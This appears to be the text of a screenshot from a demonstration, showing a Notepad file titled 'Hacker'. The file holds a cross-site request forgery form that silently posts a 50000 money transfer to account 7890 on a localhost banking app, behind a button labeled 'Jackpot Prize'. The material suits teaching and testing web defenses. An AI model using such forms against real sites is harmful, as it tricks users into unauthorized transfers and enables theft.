 Hacker - Notepad
File Edit Format View Help
<form action="http://localhost:6856/" method="post">
<label for="AccountNumber" hidden>AccountNumber</label>
<br />
<input id="AccountNumber" hidden name="AccountNumber" type="text" value="7890" />
<br />
<label for="TranferAmount" hidden>TranferAmount</label>
<br />
<input hidden data-val="true" data-val-number="The field TranferAmount must be a number."
id="TranferAmount" name="TranferAmount" type="text" value="50000" />    <br />
    <br />
    <button value="Tranfer">Jackpot Prize</button>
</form>